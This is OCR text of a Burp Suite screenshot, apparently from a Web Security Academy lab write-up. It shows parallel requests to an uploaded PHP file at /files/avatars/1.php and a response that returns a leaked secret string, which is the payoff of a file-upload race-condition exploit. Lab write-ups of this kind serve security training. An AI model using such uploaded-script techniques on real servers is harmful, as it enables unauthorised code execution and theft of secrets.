 Group 3 2 < 8 × 9 × +
U
Send group (parallel) Cancel < ▼ > ▼ Target: https://0aaa003303c3a938828
Issue requests in parallel
Request
Pretty Raw Hex \n
1 GET /files/avatars/1.php HTTP/2
2 Host: 0aaa003303c3a9388283dd490032001d.web-security-academy.net
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/118.0.5993.90 Safari/537.36
7 Cache-Control: max-age=0
8
9
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 22 Jan 2024 00:14:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Set-Cookie: session=4GHSjQoYI7Hs0xtXJ46d0nfNoAll21bH; Secure; HttpOnly;
SameSite=None
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 35
8
9 El3hiWsqtbnkU6hr1WZEdy2RhLEImuPm
先知社区